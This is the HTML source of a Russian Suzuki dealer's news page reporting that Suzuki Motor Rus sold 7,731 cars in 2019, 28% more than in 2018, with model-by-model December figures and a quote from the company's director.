

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alarm-suzuki.ru/press/news/prodazhi-suzuki-v-2019-godu-vyrosli-na-28/
body_size: 9008
content:
<!DOCTYPE html>
<html lang="ru">
<head itemscope itemtype="http://schema.org/WPHeader">
    
    
        
    
    

    











<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title itemprop="headline">ПРОДАЖИ SUZUKI В 2019 ГОДУ ВЫРОСЛИ НА 28% - Новости Suzuki</title>
<meta name="keywords" content="Suzuki, в России, дилер, сайт, легковые автомобили">
<meta name="description" content="ООО «СУЗУКИ МОТОР РУС» подводит итоги продаж за 2019 год. Компания реализовала 7 731 автомобиль, что на 28% превышает продажи за 2018 год. ">
<meta name="copyright" content="ООО «СУЗУКИ МОТОР РУС»">
<meta property="og:title" content="ПРОДАЖИ SUZUKI В 2019 ГОДУ ВЫРОСЛИ НА 28% - Новости Suzuki">
<meta property="og:type" content="website">
<meta property="og:image" content="https://cdn.perxis.ru/originals/cfnkojinifss73dn620g/original">
<meta property="og:url" content="https://alarm-suzuki.ru/press/news/prodazhi-suzuki-v-2019-godu-vyrosli-na-28/">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="ООО «СУЗУКИ МОТОР РУС» подводит итоги продаж за 2019 год. Компания реализовала 7 731 автомобиль, что на 28% превышает продажи за 2018 год. ">
<meta property="og:site_name" content="Аларм-Моторс">
<meta property="sitegenerator" content="Perxis">
    




<link rel="stylesheet" href="/css/vendor.css?r=1766654673284">
<link rel="stylesheet" href="/css/main-mastersite.css?r=1766654673284">





<link rel="icon" href="/images/favicon.svg" type=image/svg+xml>


<link rel="canonical" href="https://alarm-suzuki.ru/press/news/prodazhi-suzuki-v-2019-godu-vyrosli-na-28/">


    




    
        
    
    


    


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

ym(52744495, "init", {
clickmap:true,
trackLinks:true,
accurateTrackBounce:true,
webvisor:true
});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52744495" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143018058-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-143018058-1');
</script>




<script src='https://code.reffection.com/pixel/tags/ec0d76f3-09fd-482d-958b-35d478fc480a'></script>

<script type="text/javascript" src="https://jtf-code.ru/m/watchjsu?token=77f9289b-1c8e-4552-9301-16c9f7ac585b&sid=alarm_suzuki_32103" charset="UTF-8"></script>

<script type="text/javascript" async src="https://app.comagic.ru/static/cs.min.js?k=ByG7Md29e2Q3XLRnpnNoXTesTw1OWWiO"></script><script type="text/javascript" async src="//smartcallback.ru/api/SmartCallBack.js?t=AY5fUKecFuZ7viLHXqIF" charset="utf-8"></script>



    


    
<script>
  var _mtm = window._mtm = window._mtm || [];
  _mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
  (function() {
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src='https://tag.perx.ru/js/container_KFyv0c9C.js'; s.parentNode.insertBefore(g,s);
  })();
</script>

<script>window.PerxisWidgetForms=window.PerxisWidgetForms?window.PerxisWidgetForms:function(){const i={};function o(o){return void 0===i[o]&&(i[o]={initFormQueue:[],isReady:!1,url:void 0}),i[o]}function t(i){try{i()}catch(i){console.error(i)}}return{loadScript:function(i,e,n){void 0===n&&(n=document.body);const r=o(i);if(void 0===r.url){const o="perxisWidgetFormScriptOnLoad_"+i;window[o]=function(){r.isReady=!0,r.initFormQueue.forEach(t)};const d=document.createElement("script");d.async=!1,d.defer=!0,d.src=e,d.dataset.onload=o,n.appendChild(d)}},initForm:function(i,e){void 0===e&&(e="prod");let n=o(e);n.isReady?t(i):(n.initFormQueue.push(i),_mtm.push({event:"widget-forms-load-script-"+e}))}}}();</script>





</head>
<body data-layout="" itemscope itemtype="https://schema.org/WebPage">
    
        
    
    <div class="d-none" itemscope itemtype="https://schema.org/Organization">
        <meta itemprop="name" content="ООО «СУЗУКИ МОТОР РУС»">
        <link itemprop="url" href="https://suzuki-motor.ru">
        <a href="mailto:sz@suzuki-motor.ru" itemprop="email">SZ@SUZUKI-MOTOR.RU</a>
    </div>
    


    






    <header class="header">
    <div class="container">
        <div class="header-wrap">
            <div class="header__logo"><a class="header__logo-link" href="/"><img src="/images/logo.svg" alt="SUZUKI"></a></div>
            <div class="header__dealer">
                <div class="header__dealer-wrap">
                    <div class="header__dealer-info">
                        <div class="header__dealer-name">Аларм-Моторс</div>
                        <div class="header__dealer-desc">Официальный дилер Suzuki</div>
                    </div>
                    <button id="js-header-contact-button" class="header__contact-button"><svg class="header__contact-button-icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/images/icons/sprite.svg#icon-phone"></use></svg></button>
                </div>
                <div id="js-header-contacts" class="header__dealer-contacts">
                    <div class="container">
                        <div class="row justify-content-md-end"><div class="col-md header__dealer-item header__dealer-item_two">
                                <div class="header__dealer-address">г. Санкт-Петербург, Маршала Жукова пр-т, 51</div>
                                <div class="header__dealer-phone"><a href="tel:&#43;78126057089">&#43;7 (812) 605-70-89</a></div>
                            </div><div class="col-md header__dealer-item header__dealer-item_two">
                                <div class="header__dealer-address">г. Санкт-Петербург, Коломяжский пр-т, 18</div>
                                <div class="header__dealer-phone"><a href="tel:&#43;78126057089">&#43;7 (812) 605-70-89</a></div>
                            </div></div>
                    </div>
                </div>						
            </div>
            <button class="js-menu-dropdown-back header__back"></button>
            <button type="button" id="js-header-burger" class="header__burger" title="Меню"></button>
            </div>
        </div>
        <div class="menu-wrap">
            <div class="container">
                        <nav id="js-menu" class="menu">
            <ul class="menu__list">
                <li class="js-menu-item menu__item">
                    <a href="/auto/" class="menu__link menu__link_submenu js-menu-link-submenu">Автомобили</a>
                    <div class="js-menu-dropdown menu-dropdown">
                        <div class="menu-models">
                            <div class="js-menu-models-info menu-models__model menu-models__model_active">
                                <div class="container d-md-flex">
                                    <div class="menu-models__model-info">
                                        <div class="menu-models__model-title">
                                            <a href="/auto/new-vitara/" >SUZUKI VITARA</a>
                                        </div>
                                        <div class="menu-models__price-block">
                                            <div class="menu-models__model-price">
                                                <div class="menu-models__model-label">расход от</div>
                                                4,9 л/100 км
                                            </div>
                                            <div class="menu-models__model-price">
                                                <div class="menu-models__model-label">привод</div>
                                                2WD, ALLGRIP SELECT 4WD
                                            </div>
                                        </div>
                                    </div>
                                    <div class="menu-models__img">
                                        
     
        
        
        
        
         

            
            <picture  itemscope itemtype="https://schema.org/ImageObject"><source
                              type="image/avif"
                              srcset="https://cdn.perxis.ru/originals/cf79i32nifss73arv3u0/original?width=1110&fit=cover&fmt=avif"
                            >
                            <source
                              type="image/webp"
                              srcset="https://cdn.perxis.ru/originals/cf79i32nifss73arv3u0/original?width=1110&fit=cover&fmt=webp"
                            >
                            <source
                              srcset="https://cdn.perxis.ru/originals/cf79i32nifss73arv3u0/original?width=1110&fit=cover"
                            >
              <img
                src="https://cdn.perxis.ru/originals/cf79i32nifss73arv3u0/original"
                alt="VITARA"
                data-object-fit=" "
                itemprop="contentUrl"
                 loading="lazy"
                fetchpriority="auto"
              >
            </picture>

                                    </div>  
                                </div>
                            </div>
                            <div class="js-menu-models-info menu-models__model">
                                <div class="container d-md-flex">
                                    <div class="menu-models__model-info">
                                        <div class="menu-models__model-title">
                                            <a href="/auto/jimny/" >SUZUKI JIMNY</a>
                                        </div>
                                        <div class="menu-models__price-block">
                                            <div class="menu-models__model-price">
                                                <div class="menu-models__model-label">мощность</div>
                                                102 л.с.
                                            </div>
                                            <div class="menu-models__model-price">
                                                <div class="menu-models__model-label">привод</div>
                                                ALLGRIP PRO 4WD
                                            </div>
                                        </div>
                                    </div>
                                    <div class="menu-models__img">
                                        
     
        
        
        
        
         

            
            <picture  itemscope itemtype="https://schema.org/ImageObject"><source
                              type="image/avif"
                              srcset="https://cdn.perxis.ru/originals/cf79itanifss73arv410/original?width=1110&fit=cover&fmt=avif"
                            >
                            <source
                              type="image/webp"
                              srcset="https://cdn.perxis.ru/originals/cf79itanifss73arv410/original?width=1110&fit=cover&fmt=webp"
                            >
                            <source
                              srcset="https://cdn.perxis.ru/originals/cf79itanifss73arv410/original?width=1110&fit=cover"
                            >
              <img
                src="https://cdn.perxis.ru/originals/cf79itanifss73arv410/original"
                alt="JIMNY"
                data-object-fit=" "
                itemprop="contentUrl"
                 loading="lazy"
                fetchpriority="auto"
              >
            </picture>

                                    </div>  
                                </div>
                            </div>
                            <div class="container">
                                <ul class="row menu-models__list">
                                    
                                    <li class="menu-models__item">
                                        <a href="/auto/new-vitara/" class="js-menu-models-link menu-models__item-link menu-models__item-link_active">
                                            <div class="menu-models__item-img">
                                            
     
        
        
        
        
         

            
            <picture  itemscope itemtype="https://schema.org/ImageObject"><source
                              type="image/avif"
                              srcset="https://cdn.perxis.ru/originals/cf79i32nifss73arv3tg/original?width=440&fit=cover&fmt=avif"
                            >
                            <source
                              type="image/webp"
                              srcset="https://cdn.perxis.ru/originals/cf79i32nifss73arv3tg/original?width=440&fit=cover&fmt=webp"
                            >
                            <source
                              srcset="https://cdn.perxis.ru/originals/cf79i32nifss73arv3tg/original?width=440&fit=cover"
                            >
              <img
                src="https://cdn.perxis.ru/originals/cf79i32nifss73arv3tg/original"
                alt="VITARA"
                data-object-fit=" "
                itemprop="contentUrl"
                 loading="lazy"
                fetchpriority="auto"
              >
            </picture>

                                            </div>
                                            <div class="menu-models__item-text">
                                                <div class="menu-models__item-title">VITARA</div>
                                            
                                            </div>
                                        </a>
                                    </li>
                                    
                                    <li class="menu-models__item">
                                        <a href="/auto/jimny/" class="js-menu-models-link menu-models__item-link">
                                            <div class="menu-models__item-img">
                                            
     
        
        
        
        
         

            
            <picture  itemscope itemtype="https://schema.org/ImageObject"><source
                              type="image/avif"
                              srcset="https://cdn.perxis.ru/originals/cf79itanifss73arv40g/original?width=440&fit=cover&fmt=avif"
                            >
                            <source
                              type="image/webp"
                              srcset="https://cdn.perxis.ru/originals/cf79itanifss73arv40g/original?width=440&fit=cover&fmt=webp"
                            >
                            <source
                              srcset="https://cdn.perxis.ru/originals/cf79itanifss73arv40g/original?width=440&fit=cover"
                            >
              <img
                src="https://cdn.perxis.ru/originals/cf79itanifss73arv40g/original"
                alt="JIMNY"
                data-object-fit=" "
                itemprop="contentUrl"
                 loading="lazy"
                fetchpriority="auto"
              >
            </picture>

                                            </div>
                                            <div class="menu-models__item-text">
                                                <div class="menu-models__item-title">JIMNY</div>
                                            
                                            </div>
                                        </a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </li>
                <li class="js-menu-item menu__item">
                    <a href="/support/" class="menu__link menu__link_submenu js-menu-link-submenu">Владельцам</a>
                    <div class="js-menu-dropdown menu-dropdown">
                        <div class="menu-lev2">
                            <div class="container">
                                <div class="row">
                                    <div class="offset-sm-2 col-sm-8 offset-md-0 col-md-4">
                                            <a href="/support/service-repair/" class="menu-lev2__title">Обслуживание и ремонт</a>
                                        
                                        <ul class="menu-lev2__list">
                                            <li class="menu-lev2__item">
                                                <a href="/suzuki/loyalty/" class="menu-lev2__link">Программа лояльности</a>
                                            </li>
                                            <li class="menu-lev2__item">
                                                <a href="/support/service-repair/service/" class="menu-lev2__link">Сервисное обслуживание</a>
                                            </li>
                                            <li class="menu-lev2__item">
                                                <a href="/support/service-repair/warranty-and-post-warranty-service/" class="menu-lev2__link">Гарантийное обслуживание</a>
                                            </li>
                                            <li class="menu-lev2__item">
                                                <a href="/support/service-repair/assistance/" class="menu-lev2__link">Suzuki Assistance</a>
                                            </li>
                                            <li class="menu-lev2__item">
                                                <a href="/buy/new-auto/ekspertnye-stati-o-suzuki-ot-oficialnogo-dilera/" class="menu-lev2__link">ЭКСПЕРТНЫЕ СТАТЬИ</a>
                                            </li>
                                        </ul>
                                    </div>
                                    <div class="offset-sm-2 col-sm-8 offset-md-0 col-md-4">
                                            <a href="/support/spare-parts-accessories/" class="menu-lev2__title">Запчасти и аксессуары</a>
                                        
                                        <ul class="menu-lev2__list">
                                            <li class="menu-lev2__item">
                                                <a href="/support/spare-parts-accessories/spare-parts/" class="menu-lev2__link">Оригинальные запчасти</a>
                                            </li>
                                            <li class="menu-lev2__item">
                                                <a href="https://suzutec.ru/" class="menu-lev2__link">Продукция SUZUTEC</a>
                                            </li>
                                            <li class="menu-lev2__item">
                                                <a href="/support/spare-parts-accessories/current/" class="menu-lev2__link">Кузовные запчасти и ремонт</a>
                                            </li>
                                            <li class="menu-lev2__item">
                                                <a href="/support/spare-parts-accessories/get-price/" class="menu-lev2__link">Узнать стоимость детали</a>
                                            </li>
                                        </ul>
                                    </div>
                                    <div class="offset-sm-2 col-sm-8 offset-md-0 col-md-4">
                                            <a href="/support/specpredlozheniya/" class="menu-lev2__title">Спецпредложения</a>
                                        
                                        <ul class="menu-lev2__list">
                                            <li class="menu-lev2__item">
                                                <a href="/support/specpredlozheniya/service-actions/" class="menu-lev2__link">Сервисные акции</a>
                                            </li>
                                            <li class="menu-lev2__item">
                                                <a href="/support/service-repair/advantages/" class="menu-lev2__link">Suzuki Привилегия 3&#43;</a>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                                <div class="menu-lev2__buttons">
                                    <a href="/support/service-repair/zapis-na-to/" class="menu-lev2__buttons-item">Запись на ТО</a>
                                    <a href="/support/service-repair/prices/" class="menu-lev2__buttons-item">Рассчитать ТО</a>
                                    <a href="/support/service-repair/campaigns/" class="menu-lev2__buttons-item">Сервисные кампании</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                <li class="js-menu-item menu__item">
                    <a href="/about/o-kompanii/" class="menu__link">О компании</a>
                </li>
                <li class="js-menu-item menu__item">
                    <a href="/about/contacts/" class="menu__link">Контакты</a>
                </li>
                <li class="js-menu-item menu__item">
                    <a href="/press/news/" class="menu__link menu__link_current">Новости</a>
                </li>
                <li class="menu__item header-links">
                    <a class="js-formpopup-link header-links__item header-links__item-callback" href="#" onclick="window.formFeedback.open(); return false;"><span>заказать звонок</span><svg class="svg-icon header-links__icon" width="14" height="14"><use xlink:href="/images/icons/sprite.svg#icon-callback"></use></svg></a>
                </li>
            </ul>
        </nav>
            </div>
        </div>
    </div>
</header>
    <main class="main main-">
    
	            <div class="breadcrumbs">
                <div class="container">
                    <ul itemscope itemtype="https://schema.org/BreadcrumbList">
                        <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                            <a href="https://alarm-suzuki.ru/" title="Главная" itemprop="item">                    
                                <span itemprop="name">Главная</span>
                                <meta itemprop="position" content="1">
                            </a>
                        </li>   
                        <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">                    
                            <a href="/press/news/" title="Новости" itemprop="item" rel="nofollow">
                                <span itemprop="name">Новости</span>
                                <meta itemprop="position" content="2">
                            </a>
                        </li>
                        
                        <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">                    
                            <a href="https://alarm-suzuki.ru/press/news/prodazhi-suzuki-v-2019-godu-vyrosli-na-28/" title="ПРОДАЖИ SUZUKI В 2019 ГОДУ ВЫРОСЛИ НА 28% - Новости Suzuki" itemprop="item" rel="nofollow">
                                <span itemprop="name">ПРОДАЖИ SUZUKI В 2019 ГОДУ ВЫРОСЛИ НА 28% - Новости Suzuki</span>
                                <meta itemprop="position" content="3">
                            </a>
                        </li>
                    </ul>
                </div>
            </div>
	
        

    

    
    

    
<a id="cfnkomanifss738tdte0" class="block-ancor"></a>

<div class="web_block_header">
        <div class="container">
            <h1 class="web_block_header__title">ПРОДАЖИ SUZUKI В 2019 ГОДУ ВЫРОСЛИ НА 28%</h1>
        </div>
</div>

        

    

    
    

    
<a id="cfnkos2nifss738tdtfg" class="block-ancor"></a>

<div class="web_block_text">
        <div class="container">
        <div class="row">
            <div class="col-12 text-content web_block_text__content">
            <p><strong>ООО «СУЗУКИ МОТОР РУС» подводит итоги продаж за 2019 год. Компания реализовала 7 731 автомобиль, что на 28% превышает продажи за 2018 год. В декабре 2019 года был также зафиксирован наивысший результат в году в 1 197 проданный автомобиль. Это 28% больше, чем в ноябре 2018 и на 68% превышает результат за аналогичный период прошлого года.</strong></p>
<p>Кроссовер Vitara, неизменный бестселлер марки, показал лучший результат в году в 838 проданных автомобилей. Это на 73% превышает показатель за аналогичный месяц прошлого года и на 26% результат ноября 2019.</p>
<p>Семейный кроссовер Suzuki SX4 также в очередной раз улучшил свои показатели. 274 автомобиля нашли своих владельцев, что на 81% выше результатов декабря 2018 года и на 26% показателей за ноябрь 2019.</p>
<p>Внедорожник Jimny, долгожданная новинка марки, превзошел результат ноября 2019 года на 70% с показателем в 85 проданных автомобилей.</p>
<p>Всего в 2019 году «СУЗУКИ МОТОР РУС» реализовала 7 731 автомобиль, что на 28% превосходит показатель за 2018 год.</p>
<p>«В начале года мы ставили перед собой амбициозную цель – реализовать 8500 автомобилей до конца финансового периода (апрель 2020). Мы гордимся тем, что на текущий момент вплотную подошли к этой отметке, а наши модели уже четвертый месяц обновляют свои рекорды продаж. И это на фоне непростой ситуации на рынке», - заявил генеральный директор ООО «СУЗУКИ МОТОР РУС» г-н Такахаси Юта.</p>

            </div>
        </div>
    </div>
</div>

	<div class="latest-news js-latest-news">
	<div class="container">
		<div class="latest-news__slider js-latest-news-slider swiper-container">
			<div class="latest-news__block-title">ДРУГИЕ НОВОСТИ</div>
			<div class="swiper-wrapper">
				
				<div class="swiper-slide latest-news__item">
					<a class="col-md latest-news__link" href="/press/news/novyi-suzuki-jimny-nomade-monster-hunter-wilds-edition/">
						<div class="latest-news__img responsive-media">
								
     
        
        
        
        
         

            
            <picture  itemscope itemtype="https://schema.org/ImageObject"><source
                              type="image/avif"
                              srcset="https://cdn.perxis.ru/originals/d55tkj8beucc73dvq6h0/original?width=740&fit=cover&fmt=avif" media="(min-width: 1200px)"
                            >
                            <source
                              type="image/webp"
                              srcset="https://cdn.perxis.ru/originals/d55tkj8beucc73dvq6h0/original?width=740&fit=cover&fmt=webp" media="(min-width: 1200px)"
                            >
                            <source
                              srcset="https://cdn.perxis.ru/originals/d55tkj8beucc73dvq6h0/original?width=740&fit=cover" media="(min-width: 1200px)"
                            ><source
                              type="image/avif"
                              srcset="https://cdn.perxis.ru/originals/d55tkj8beucc73dvq6h0/original?width=620&fit=cover&fmt=avif"
                            >
                            <source
                              type="image/webp"
                              srcset="https://cdn.perxis.ru/originals/d55tkj8beucc73dvq6h0/original?width=620&fit=cover&fmt=webp"
                            >
                            <source
                              srcset="https://cdn.perxis.ru/originals/d55tkj8beucc73dvq6h0/original?width=620&fit=cover"
                            >
              <img
                src="https://cdn.perxis.ru/originals/d55tkj8beucc73dvq6h0/original"
                alt="НОВЫЙ SUZUKI JIMNY NOMADE - MONSTER HUNTER WILDS EDITION"
                data-object-fit="cover"
                itemprop="contentUrl"
                 loading="lazy"
                fetchpriority="auto"
              >
            </picture>

						</div>
						<div class="latest-news__info">
							<div class="latest-news__date">24 декабря</div>
							<div class="latest-news__year"> 2025</div>
							<div class="latest-news__title">НОВЫЙ SUZUKI JIMNY NOMADE - MONSTER HUNTER WILDS EDITION</div>
						</div>
					</a>
				</div>
				
				<div class="swiper-slide latest-news__item">
					<a class="col-md latest-news__link" href="/press/news/u-suzuki-nagrada-plug-and-play-za-korporativnye-innovatsii/">
						<div class="latest-news__img responsive-media">
								
     
        
        
        
        
         

            
            <picture  itemscope itemtype="https://schema.org/ImageObject"><source
                              type="image/avif"
                              srcset="https://cdn.perxis.ru/originals/d4vv4uobeucc73dvmh80/original?width=740&fit=cover&fmt=avif" media="(min-width: 1200px)"
                            >
                            <source
                              type="image/webp"
                              srcset="https://cdn.perxis.ru/originals/d4vv4uobeucc73dvmh80/original?width=740&fit=cover&fmt=webp" media="(min-width: 1200px)"
                            >
                            <source
                              srcset="https://cdn.perxis.ru/originals/d4vv4uobeucc73dvmh80/original?width=740&fit=cover" media="(min-width: 1200px)"
                            ><source
                              type="image/avif"
                              srcset="https://cdn.perxis.ru/originals/d4vv4uobeucc73dvmh80/original?width=620&fit=cover&fmt=avif"
                            >
                            <source
                              type="image/webp"
                              srcset="https://cdn.perxis.ru/originals/d4vv4uobeucc73dvmh80/original?width=620&fit=cover&fmt=webp"
                            >
                            <source
                              srcset="https://cdn.perxis.ru/originals/d4vv4uobeucc73dvmh80/original?width=620&fit=cover"
                            >
              <img
                src="https://cdn.perxis.ru/originals/d4vv4uobeucc73dvmh80/original"
                alt="У SUZUKI НАГРАДА PLUG AND PLAY ЗА «КОРПОРАТИВНЫЕ ИННОВАЦИИ»"
                data-object-fit="cover"
                itemprop="contentUrl"
                 loading="lazy"
                fetchpriority="auto"
              >
            </picture>

						</div>
						<div class="latest-news__info">
							<div class="latest-news__date">15 декабря</div>
							<div class="latest-news__year"> 2025</div>
							<div class="latest-news__title">У SUZUKI НАГРАДА PLUG AND PLAY ЗА «КОРПОРАТИВНЫЕ ИННОВАЦИИ»</div>
						</div>
					</a>
				</div>
				
				<div class="swiper-slide latest-news__item">
					<a class="col-md latest-news__link" href="/press/news/suzuki-otkryvaet-zavod-po-proizvodstvu-biogaza/">
						<div class="latest-news__img responsive-media">
								
     
        
        
        
        
         

            
            <picture  itemscope itemtype="https://schema.org/ImageObject"><source
                              type="image/avif"
                              srcset="https://cdn.perxis.ru/originals/d4vs1fgbeucc73dvmfdg/original?width=740&fit=cover&fmt=avif" media="(min-width: 1200px)"
                            >
                            <source
                              type="image/webp"
                              srcset="https://cdn.perxis.ru/originals/d4vs1fgbeucc73dvmfdg/original?width=740&fit=cover&fmt=webp" media="(min-width: 1200px)"
                            >
                            <source
                              srcset="https://cdn.perxis.ru/originals/d4vs1fgbeucc73dvmfdg/original?width=740&fit=cover" media="(min-width: 1200px)"
                            ><source
                              type="image/avif"
                              srcset="https://cdn.perxis.ru/originals/d4vs1fgbeucc73dvmfdg/original?width=620&fit=cover&fmt=avif"
                            >
                            <source
                              type="image/webp"
                              srcset="https://cdn.perxis.ru/originals/d4vs1fgbeucc73dvmfdg/original?width=620&fit=cover&fmt=webp"
                            >
                            <source
                              srcset="https://cdn.perxis.ru/originals/d4vs1fgbeucc73dvmfdg/original?width=620&fit=cover"
                            >
              <img
                src="https://cdn.perxis.ru/originals/d4vs1fgbeucc73dvmfdg/original"
                alt="SUZUKI ОТКРЫВАЕТ ЗАВОД ПО ПРОИЗВОДСТВУ БИОГАЗА"
                data-object-fit="cover"
                itemprop="contentUrl"
                 loading="lazy"
                fetchpriority="auto"
              >
            </picture>

						</div>
						<div class="latest-news__info">
							<div class="latest-news__date">15 декабря</div>
							<div class="latest-news__year"> 2025</div>
							<div class="latest-news__title">SUZUKI ОТКРЫВАЕТ ЗАВОД ПО ПРОИЗВОДСТВУ БИОГАЗА</div>
						</div>
					</a>
				</div>
				
				<div class="swiper-slide latest-news__item">
					<a class="col-md latest-news__link" href="/press/news/u-suzuki-premiia-epic-award-za-zashchitu-morskoi-sredy/">
						<div class="latest-news__img responsive-media">
								
     
        
        
        
        
         

            
            <picture  itemscope itemtype="https://schema.org/ImageObject"><source
                              type="image/avif"
                              srcset="https://cdn.perxis.ru/originals/d4jd568beucc73db4ue0/original?width=740&fit=cover&fmt=avif" media="(min-width: 1200px)"
                            >
                            <source
                              type="image/webp"
                              srcset="https://cdn.perxis.ru/originals/d4jd568beucc73db4ue0/original?width=740&fit=cover&fmt=webp" media="(min-width: 1200px)"
                            >
                            <source
                              srcset="https://cdn.perxis.ru/originals/d4jd568beucc73db4ue0/original?width=740&fit=cover" media="(min-width: 1200px)"
                            ><source
                              type="image/avif"
                              srcset="https://cdn.perxis.ru/originals/d4jd568beucc73db4ue0/original?width=620&fit=cover&fmt=avif"
                            >
                            <source
                              type="image/webp"
                              srcset="https://cdn.perxis.ru/originals/d4jd568beucc73db4ue0/original?width=620&fit=cover&fmt=webp"
                            >
                            <source
                              srcset="https://cdn.perxis.ru/originals/d4jd568beucc73db4ue0/original?width=620&fit=cover"
                            >
              <img
                src="https://cdn.perxis.ru/originals/d4jd568beucc73db4ue0/original"
                alt="У SUZUKI ПРЕМИЯ «EPIC AWARD» ЗА ЗАЩИТУ МОРСКОЙ СРЕДЫ"
                data-object-fit="cover"
                itemprop="contentUrl"
                 loading="lazy"
                fetchpriority="auto"
              >
            </picture>

						</div>
						<div class="latest-news__info">
							<div class="latest-news__date">26 ноября</div>
							<div class="latest-news__year"> 2025</div>
							<div class="latest-news__title">У SUZUKI ПРЕМИЯ «EPIC AWARD» ЗА ЗАЩИТУ МОРСКОЙ СРЕДЫ</div>
						</div>
					</a>
				</div>
				
				<div class="swiper-slide latest-news__item">
					<a class="col-md latest-news__link" href="/press/news/nagrada-avtomobil-goda-2026-v-iaponii-u-suzuki-e-vitara/">
						<div class="latest-news__img responsive-media">
								
     
        
        
        
        
         

            
            <picture  itemscope itemtype="https://schema.org/ImageObject"><source
                              type="image/avif"
                              srcset="https://cdn.perxis.ru/originals/d4i6tmgbeucc73db4220/original?width=740&fit=cover&fmt=avif" media="(min-width: 1200px)"
                            >
                            <source
                              type="image/webp"
                              srcset="https://cdn.perxis.ru/originals/d4i6tmgbeucc73db4220/original?width=740&fit=cover&fmt=webp" media="(min-width: 1200px)"
                            >
                            <source
                              srcset="https://cdn.perxis.ru/originals/d4i6tmgbeucc73db4220/original?width=740&fit=cover" media="(min-width: 1200px)"
                            ><source
                              type="image/avif"
                              srcset="https://cdn.perxis.ru/originals/d4i6tmgbeucc73db4220/original?width=620&fit=cover&fmt=avif"
                            >
                            <source
                              type="image/webp"
                              srcset="https://cdn.perxis.ru/originals/d4i6tmgbeucc73db4220/original?width=620&fit=cover&fmt=webp"
                            >
                            <source
                              srcset="https://cdn.perxis.ru/originals/d4i6tmgbeucc73db4220/original?width=620&fit=cover"
                            >
              <img
                src="https://cdn.perxis.ru/originals/d4i6tmgbeucc73db4220/original"
                alt="НАГРАДА «АВТОМОБИЛЬ ГОДА 2026» В ЯПОНИИ У SUZUKI E VITARA"
                data-object-fit="cover"
                itemprop="contentUrl"
                 loading="lazy"
                fetchpriority="auto"
              >
            </picture>

						</div>
						<div class="latest-news__info">
							<div class="latest-news__date">24 ноября</div>
							<div class="latest-news__year"> 2025</div>
							<div class="latest-news__title">НАГРАДА «АВТОМОБИЛЬ ГОДА 2026» В ЯПОНИИ У SUZUKI E VITARA</div>
						</div>
					</a>
				</div>
				
				<div class="swiper-slide latest-news__item">
					<a class="col-md latest-news__link" href="/press/news/rekord-30-mln-avtomobilei-suzuki-v-indii/">
						<div class="latest-news__img responsive-media">
								
     
        
        
        
        
         

            
            <picture  itemscope itemtype="https://schema.org/ImageObject"><source
                              type="image/avif"
